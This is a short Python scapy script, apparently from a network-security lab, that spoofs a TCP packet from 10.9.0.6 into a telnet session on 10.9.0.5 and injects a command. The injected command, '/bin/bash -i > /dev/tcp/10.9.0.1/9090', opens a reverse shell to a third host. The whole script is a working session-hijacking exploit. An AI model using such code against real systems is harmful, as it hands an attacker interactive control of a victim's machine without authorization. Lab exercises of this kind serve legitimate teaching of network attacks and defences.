 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=36104, dport=23, flags="A", seq=341947421, ack=2790551664)
data = "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
~